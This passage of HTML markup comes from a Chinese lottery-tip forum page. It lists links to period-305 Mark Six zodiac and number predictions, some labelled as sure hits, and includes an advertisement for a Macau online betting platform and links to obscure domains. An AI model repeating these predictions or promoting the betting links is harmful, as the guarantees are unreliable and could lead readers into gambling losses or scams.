		<font face="微软雅黑" style="font-size: 16.5pt; background-color:#FFFF00" color="#FF0000">▲▲台湾六合彩王中王现场开奖直播.正版四不像▲▲</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/01.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【㊣澳门挂牌】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/02.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【单双中特码】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr>
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/14.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【成语解平特】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr>
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/15.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【左肖※右肖】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
    
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/03.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【家禽与野兽】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/04.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【三行中特码】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/05.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【幽默猜测图】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/20.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【无情杀五码】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/19.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【天肖与地肖】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/06.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【五肖１０码】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/07.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【两波中特码】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/08.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【必中１２码】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="https://dingjinfuwu666.66y6chimingshangbiao.cc/id014.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt; background-color:#FFFF00" color="#FF0000">79848.com澳门金沙最安全的投注平台,提款秒到账!</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr>
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/09.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【一句解平特】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/10.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【精选㊣六肖】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
    <tr>
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/21.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【铁血杀半波】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr>
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/22.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【老牌四季肖】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/11.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【正版禁合数】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
    <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/12.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【正版禁一段】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr>
      <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC"><a target="_blank" href="https://ming.tsp-yyy.tashangxingrenyuduanhun.xn--5tzm5g:8081/#bbs838399" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【一肖※一码】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr>
      <tr>
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/18.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【琴期书画准】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr>
	<tr>
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/16.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【吃草※吃肉】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr>
      <tr>
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC"><a target="_blank" href="https://ming.tsp-yyy.tashangxingrenyuduanhun.xn--5tzm5g:8081/#bbs838399" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【稳定十五码】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr>
      <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/13.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【三字解平特】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
     <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC"><a target="_blank" href="https://ming.tsp-yyy.tashangxingrenyuduanhun.xn--5tzm5g:8081/#bbs838399" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【劲爆攻两波】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
 <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC"><a target="_blank" href="https://ming.tsp-yyy.tashangxingrenyuduanhun.xn--5tzm5g:8081/#bbs838399" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【两肖三码中】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
 <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/17.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【灭庄２４码】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
 <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC"><a target="_blank" href="https://ming.tsp-yyy.tashangxingrenyuduanhun.xn--5tzm5g:8081/#bbs838399" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【三肖中平特】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
 <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC"><a target="_blank" href="https://xugou-556.yejingchunshankong.xn--5tzm5g:3028/#bbs838399" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【内幕玄机料】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
 <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/24.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【正版特码诗】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
 <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/23.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【经典九肖王】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
 <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC"><a target="_blank" href="https://chenlong-602.yuankanshanyouse.xn--5tzm5g:8082/#838322/#bbs838399" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【最牛中四肖】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
 <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/25.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【管家婆解梦】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
 <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<a target="_blank" href="../gst/26.html" style="text-decoration: none"><font face="微软雅黑" style="font-size: 17pt">
		305期:授权提供→</font><font color="#FF0000" style="font-size: 25pt" face="微软雅黑">【正版欲钱料】</font><font face="微软雅黑" style="font-size: 17pt">→→正版原创</font></a></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 
 <tr> 
     <td width="5%" align="center" bgcolor="#FFFFCC" height="50">
		<img border="0" src="./tu1/mark1.gif" width="32" height="12" /></td> 
     <td width="61%" align="left" bgcolor="#FFFFCC">
		<font face="微软雅黑" style="font-size: 25pt">
		<a target="_blank" style="text-decoration: none; background-color: #FFFF00" href="https://www49469.com/">
		<font color="#FF0000">点击查看2025年澳门六合彩开奖记录!</font></a></font></td> 
     <td width="19%" align="center" bgcolor="#CCFFCC"><font face="微软雅黑" style="font-size: 15pt"><font color="#0000FF">www.<font color="#FF0000">838399</font>.com</font></td> 
     <td width="12%" align="center" bgcolor="#FFFFFF"><font face="微软雅黑" style="font-size: 15pt">12生肖论坛</font></td> 
    </tr> 

   </tbody>
  </table>
<!-- 资料结束 -->			
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 资料开始 -->
	
  <table border="1" width="920" bgcolor="#FFFF00" cellpadding="0" cellspacing="0" style="border-collapse: collapse; font-weight:700"> 
   <tbody>    
   <tr>
    <td bgcolor="#FFFF00" height="80" align="center"><font face="微软雅黑" style="font-size: 30pt" color="#CC0099">澳门十二生肖</font><font color="#800080"><font face="微软雅黑" style="font-size: 40pt">「传真解析」</font></span></font></font></td>
   </tr>
   <tr> 
    <td align="center" bgcolor="#FFFFFF"><img src="https://amo.sanyiyuntong.com:4949/col/304/ammh.jpg" width="800" height="780"></td> 
   </tr> 
    
  <!--     
    <tr>
        <td bgcolor="#FEEAD3">
        <p style="text-align: left">
	    <span style="font-weight:700">
	    <font size="5">
		    305期传真解析</font></span><b><font size="5" color="#0000FF"><br>
